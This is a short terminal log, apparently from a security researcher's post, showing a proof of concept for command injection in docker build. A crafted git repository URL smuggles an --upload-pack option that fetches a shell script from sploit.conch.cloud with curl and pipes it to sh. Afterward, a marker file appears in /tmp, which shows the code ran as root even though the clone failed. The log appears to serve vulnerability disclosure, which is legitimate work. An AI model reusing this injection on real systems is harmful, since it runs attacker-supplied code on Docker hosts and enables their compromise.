 root@rev:/tmp/aaab#
root@rev:/tmp/aaab# ls -l /tmp/docker-cve
ls: cannot access '/tmp/docker-cve': No such file or directory
root@rev:/tmp/aaab#
root@rev:/tmp/aaab# docker build "git@g.com/a/b#--upload-pack=curl -s sploit.conch.cloud/pew.sh|sh;#:"
unable to prepare context: unable to 'git clone' to temporary context directory: error fetching: fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
: exit status 128
root@rev:/tmp/aaab#
root@rev:/tmp/aaab# ls -l /tmp/docker-cve
-rw-r--r-- 1 root root 18 Jul 16 18:30 /tmp/docker-cve
root@rev:/tmp/aaab# cat /tmp/docker-cve
Docker dice hola!
root@rev:/tmp/aaab#
root@rev:/tmp/aaab#
先知社区